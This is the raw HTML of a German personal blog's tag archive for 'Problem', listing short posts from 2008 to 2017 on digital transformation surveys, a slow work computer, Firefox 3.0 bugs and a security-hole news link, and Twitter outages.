		url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: MS Enfold Child
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:256-PU:31-PLA:9
WP:6.7.4
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:9
-->
</head>

<body id="top" class="archive tag tag-problem tag-99 wp-custom-logo stretched rtl_columns av-curtain-numeric arial-websave arial  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled '  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mikeschnoor.com/' class='' aria-label='mikeschnoor_logo_website' title='mikeschnoor_logo_website'><img src="https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png" srcset="https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png 650w, https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website-80x12.png 80w, https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website-450x69.png 450w" sizes="(max-width: 650px) 100vw, 650px" height="100" width="300" alt='Mike Schnoor' title='mikeschnoor_logo_website' /></a></span><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-10079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://mikeschnoor.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-10078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://mikeschnoor.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-10080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://mikeschnoor.com/about/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Über mich</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://mikeschnoor.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='100'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-tag'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="category-term-description">
											</div>

					<h3 class='post-title tag-page-post-type-title '>Schlagwortarchiv für:  <span>Problem</span></h3><article class="post-entry post-entry-type-standard post-entry-9032 post-loop-1 post-parity-odd single-big with-slider post-9032 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-business tag-bernhard-rohleder tag-bitkom tag-datenschutz tag-digitale-transformation tag-digitalisierung tag-fachkraefte tag-fachkraeftemangel tag-it tag-problem"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Digitale Transformation: Problemkind der deutschen Wirtschaft"><div class="av-heading-wrapper"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikeschnoor.com/2017/02/21/digitale-transformation-problemkind-der-deutschen-wirtschaft/" rel="bookmark" title="Permanenter Link zu: Digitale Transformation: Problemkind der deutschen Wirtschaft">Digitale Transformation: Problemkind der deutschen Wirtschaft<span class="post-format-icon minor-meta"></span></a></h2><span class="blog-categories minor-meta"><a href="https://mikeschnoor.com/category/digital-business/" rel="tag">Digital Business</a></span></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://mikeschnoor.com/2017/02/21/digitale-transformation-problemkind-der-deutschen-wirtschaft/"  title="Business as usual? Die Digitale Transformation muss in die KÃ¶pfe der Entscheider rein! Quelle: Pexels." ><img width="1000" height="450" src="https://mikeschnoor.com/upload/2017/02/business-hand.jpg" class="wp-image-9435 avia-img-lazy-loading-9435 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mikeschnoor.com/upload/2017/02/business-hand.jpg 1000w, https://mikeschnoor.com/upload/2017/02/business-hand-940x423.jpg 940w, https://mikeschnoor.com/upload/2017/02/business-hand-768x346.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="entry-content"  itemprop="text" ><p>Seit Jahren kämpft die deutsche Wirtschaft mit dem digitalen Wandel. Eigentlich sollte die Erkenntnis, dass die Digitale Transformation für Unternehmen aus allen Branchen große Chancen bietet, doch schon längst bei Geschäftsführern und Vorständen angekommen sein. Wie eine Befragung durch den <a href="http://bitkom.org">Digitalverband Bitkom</a> bestätigt, beklagen praktisch alle Unternehmen mehr oder weniger große Probleme bei digitalen Transformation. <a href="https://mikeschnoor.com/2017/02/21/digitale-transformation-problemkind-der-deutschen-wirtschaft/" class="more-link">Weiterlesen<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></p>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2017-02-21T12:53:31+01:00" >21. Februar 2017</time><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikeschnoor.com/author/mike/" title="Beiträge von Mike Schnoor" rel="author">Mike Schnoor</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikeschnoor.com/upload/2017/02/business-hand.jpg</span>
						<span itemprop='height'>450</span>
						<span itemprop='width'>1000</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Mike Schnoor</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Mike Schnoor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-02-21T12:53:31+01:00" >2017-02-21 12:53:31</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-05-21 16:29:37</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Digitale Transformation: Problemkind der deutschen Wirtschaft</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-3350 post-loop-2 post-parity-even single-big  post-3350 post type-post status-publish format-standard hentry category-blogosphere category-public-relations tag-arbeitsrechner tag-problem tag-rechner tag-technik"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Technisches Zipperlein"><div class="av-heading-wrapper"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikeschnoor.com/2009/10/13/technisches-zipperlein/" rel="bookmark" title="Permanenter Link zu: Technisches Zipperlein">Technisches Zipperlein<span class="post-format-icon minor-meta"></span></a></h2><span class="blog-categories minor-meta"><a href="https://mikeschnoor.com/category/blogosphere/" rel="tag">Blogkultur</a>, <a href="https://mikeschnoor.com/category/public-relations/" rel="tag">Public Relations</a></span></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Mal ein ganz uneigennütziges Beispiel: Rechner angeschaltet. Fünf Minuten zum Hochfahren des Betriebssystems abgewartet. Anmeldemaske erhofft. Eines Besseren belehrt. Benutzername und Passwort eingegebene. Eingaben bestätigt. In der Zwischenzeit einen Kaffee gezogen. Zurückgekehrt und weiter gewartet. Browser gestartet. Outlook aktiviert. Feedreader geöffnet. Dabei eine Pressemappe durchstöbert. Arbeitsrechner hoffnungslos überlastet. Mails auf meinem Nokia N97 gelesen. Keine Rücksichtsname von den aktivierten Programmen erwartet. Browser am Start. Outlook zieht nach. Feedreader ist der Letzte im Bunde. Man begrüßt den <a href="http://twitter.com/MikeSchnoor/status/4829326065">kühlen Morgen</a> in Köln Ehrenfeld.</p>
<p>Alles in allem verbringt man mit dieser technischen Unzulänglichkeit gut zwanzig Minuten, nur um sich für die digitale Arbeit bereit zu machen. Selbstverständlich schafft man in dieser digitalen Wartezeit auch einige andere Dinge für die PR-Arbeit, die sich mit analogen Schreibmethoden noch erledigen lassen. Und man findet ein kurzes Thema für das Blog. Das ist gut so. </p>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2009-10-13T09:52:41+02:00" >13. Oktober 2009</time><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikeschnoor.com/author/mike/" title="Beiträge von Mike Schnoor" rel="author">Mike Schnoor</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Mike Schnoor</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Mike Schnoor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2009-10-13T09:52:41+02:00" >2009-10-13 09:52:41</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2011-02-11 16:10:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Technisches Zipperlein</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-2740 post-loop-3 post-parity-odd single-big  post-2740 post type-post status-publish format-standard hentry category-web tag-firefox tag-firefox-30 tag-problem tag-sicherheit"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Firefox 3.0 mit kritischer Sicherheitslücke"><div class="av-heading-wrapper"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikeschnoor.com/2008/06/19/firefox-30-mit-kritischer-sicherheitsluecke/" rel="bookmark" title="Permanenter Link zu: Firefox 3.0 mit kritischer Sicherheitslücke">Firefox 3.0 mit kritischer Sicherheitslücke<span class="post-format-icon minor-meta"></span></a></h2><span class="blog-categories minor-meta"><a href="https://mikeschnoor.com/category/web/" rel="tag">Web</a></span></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Als hätte man es nicht schon vorher ahnen können&#8230; unser liebster Browser in der neuen Version weist eine <a href="http://www.heise.de/newsticker/Erste-kritische-Sicherheitsluecke-in-Firefox-3--/meldung/109676/">kritische Sicherheitslücke</a> auf, die bereits in den <a href="http://www.golem.de/0806/60501.html">Vorgängerversionen</a> enthalten war. Firefox 3.0 ist und bleibt ein kleiner Albtraum&#8230; auch beim <a href="https://mikeschnoor.com/2008/06/19/warnung-firefox-30-nicht-fuer-online-banking-geeignet/">Online-Banking</a>.</p>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2008-06-19T14:59:56+02:00" >19. Juni 2008</time><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikeschnoor.com/author/mike/" title="Beiträge von Mike Schnoor" rel="author">Mike Schnoor</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Mike Schnoor</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Mike Schnoor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2008-06-19T14:59:56+02:00" >2008-06-19 14:59:56</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2008-06-19 14:59:56</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Firefox 3.0 mit kritischer Sicherheitslücke</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-2739 post-loop-4 post-parity-even single-big  post-2739 post type-post status-publish format-standard hentry category-web tag-banking tag-firefox-30 tag-online-banking tag-problem"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Warnung: Firefox 3.0 nicht für Online Banking geeignet"><div class="av-heading-wrapper"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikeschnoor.com/2008/06/19/warnung-firefox-30-nicht-fuer-online-banking-geeignet/" rel="bookmark" title="Permanenter Link zu: Warnung: Firefox 3.0 nicht für Online Banking geeignet">Warnung: Firefox 3.0 nicht für Online Banking geeignet<span class="post-format-icon minor-meta"></span></a></h2><span class="blog-categories minor-meta"><a href="https://mikeschnoor.com/category/web/" rel="tag">Web</a></span></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Bei einem Anbieter für Online Banking ist mit Firefox 3.0 das &#8222;Abmelden&#8220; nicht möglich. Man wird mit nahezu fast jeder Aktion zurück zur Kontoübersicht geleitet. In einem anderen Browser kommt man dank aktiver Session nicht rein. Ich möchte nicht mitteilen, bei welchem Online Banking Anbieter ich die Dienste in Anspruch nehme. Firefox 3.0 ist also <a href="https://mikeschnoor.com/2008/06/18/angenervt-der-neue-firefox-30/">mit Vorsicht</a> zu genießen. </p>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2008-06-19T10:07:55+02:00" >19. Juni 2008</time><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikeschnoor.com/author/mike/" title="Beiträge von Mike Schnoor" rel="author">Mike Schnoor</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Mike Schnoor</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Mike Schnoor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2008-06-19T10:07:55+02:00" >2008-06-19 10:07:55</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2008-06-19 10:10:00</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Warnung: Firefox 3.0 nicht für Online Banking geeignet</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-2738 post-loop-5 post-parity-odd single-big  post-2738 post type-post status-publish format-standard hentry category-design category-web tag-automatische-updates tag-design tag-firefox tag-firefox-30 tag-problem tag-social-media tag-update tag-web-2-0"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Angenervt: Der neue Firefox 3.0"><div class="av-heading-wrapper"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikeschnoor.com/2008/06/18/angenervt-der-neue-firefox-30/" rel="bookmark" title="Permanenter Link zu: Angenervt: Der neue Firefox 3.0">Angenervt: Der neue Firefox 3.0<span class="post-format-icon minor-meta"></span></a></h2><span class="blog-categories minor-meta"><a href="https://mikeschnoor.com/category/design/" rel="tag">Design</a>, <a href="https://mikeschnoor.com/category/web/" rel="tag">Web</a></span></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Es ist ja schön, dass die Firefox-Community in einer gewaltigen Aktion mit einem Download-Rekort in das Guiness-Buch-der-Rekorde kommen möchte. Das ist natürlich eine coole Aktion, es ist auch wirklich geeky &#8211; doch das Erfolgrezept sollte nur dann aufgehen, wenn man ein Download eigenständig per Hand ausführt und nicht hinter vorgehaltener Hand einen automatisierten Prozess einsetzt, der sich als einfaches Update tarnt und fast von selbst je nach Einstellungen aktiviert. <a href="http://www.spreadfirefox.com/en-US/worldrecord">Schiebung</a>!</p>
<p>Ich hasse selbstherrliche Software, die sich einfach automatisch in meiner Abwesenheit auf eine neue Version schiebt. Auch wenn alle Welt den <a href="http://mozilla.com/firefox">Firefox 3.0</a> in den Himmel preist, mir ist das ziemlich egal. Ich bin stolzer Besitzer eines Internet Explorer 6.0 &#8211; nur um immer schön die Abwärtskompatibilität bei gewissen Web-Anwendungen zu überwachen. I like it old-school! Wäre da kein automatisches Update gewesen, hätte sich das Softwarepaket nicht einfach installieren lassen. Sicherlich spielt auch der Faktor mit bei, dass dieser Rechner zu Hause nicht nur von mir selbst genutzt wird. Ein Familien-Rechner halt. </p>
<p>Dennoch: Das fuzzelige Design vom Interface des Firefox 3.0 eckt einfach an jeder Ecke an. Runder geht&#8217;s ja kaum noch. Das ähnelt schon fast so mancher Web 2.0 Seite. Auch ist die URL-Aktualisierung beim Eintippen in der Adresszeile absolut nervig. Menschenskind. Da helfen wirklich nur die <a href="http://lifehacker.com/396312/power-users-guide-to-firefox-3/">Tipps beim Lifehacker</a>, damit man dieses dumme Getue von Firefox 3.0 abstellen kann.</p>
<p>Also hilft wohl nichts, als auf die sicherheitsfanatischen Verrückheiten mancher Zeitgenossen zu verzichten und sich einfach mit alter Software zu begnügen. Ich mochte den Firefox 2.0 &#8211; das war so schön hübsch-hässlich, wie man es erwartet. Der Browser in der 3. Generation gleicht ja fast dem Internetexplodierer&#8230; naja, wer&#8217;s mag. Vielleicht nehme ich mir doch in Kürze Opera als Standardbrowser &#8211; ist laut meiner Frau zumindest die bessere Alternative im Web. :)</p>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2008-06-18T18:54:34+02:00" >18. Juni 2008</time><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikeschnoor.com/author/mike/" title="Beiträge von Mike Schnoor" rel="author">Mike Schnoor</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Mike Schnoor</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Mike Schnoor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2008-06-18T18:54:34+02:00" >2008-06-18 18:54:34</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2008-06-18 18:56:12</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Angenervt: Der neue Firefox 3.0</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-2725 post-loop-6 post-parity-even single-big  post-2725 post type-post status-publish format-standard hentry category-microblogging category-socialmedia tag-microblogging tag-problem tag-social-media tag-twitter tag-web-2-0"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Twitter: Fight The Whale"><div class="av-heading-wrapper"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikeschnoor.com/2008/06/02/twitter-fight-the-whale/" rel="bookmark" title="Permanenter Link zu: Twitter: Fight The Whale">Twitter: Fight The Whale<span class="post-format-icon minor-meta"></span></a></h2><span class="blog-categories minor-meta"><a href="https://mikeschnoor.com/category/microblogging/" rel="tag">Microblogging</a>, <a href="https://mikeschnoor.com/category/socialmedia/" rel="tag">Social Media</a></span></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Macht was. Das nervt. <a href="http://www.twitter.com">Twitter</a> ist unglaublich lahm geworden. Dezentralisierung der Architektur, Öffnung für zusätzliche Angebote, und ein paar neue Server vielleicht? Lösungsansätze zur Abhilfe gegen das Twitter Problem gibt es ja genügend.</p>
<p><img decoding="async" src="https://mikeschnoor.com/upload/2008/06/twittercap.gif" class="center"></p>
<p><strong>Fight The Whale!</strong> Das ist doch kein Web 2.0 Zustand von Twitter mehr&#8230; ätzend.</p>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2008-06-02T13:28:11+02:00" >2. Juni 2008</time><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikeschnoor.com/author/mike/" title="Beiträge von Mike Schnoor" rel="author">Mike Schnoor</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Mike Schnoor</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						</span>
